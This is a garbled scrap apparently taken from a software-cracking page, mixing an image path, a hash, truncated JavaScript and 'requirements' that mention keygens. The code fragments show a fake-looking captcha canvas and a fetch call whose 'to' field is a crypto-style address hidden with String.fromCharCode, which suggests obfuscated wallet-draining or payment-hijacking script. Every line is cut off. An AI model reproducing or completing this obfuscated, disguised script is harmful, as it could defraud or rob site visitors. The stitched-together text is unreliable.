
74a273d4b7fde05dd7451036542708ac
Updated on: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for tools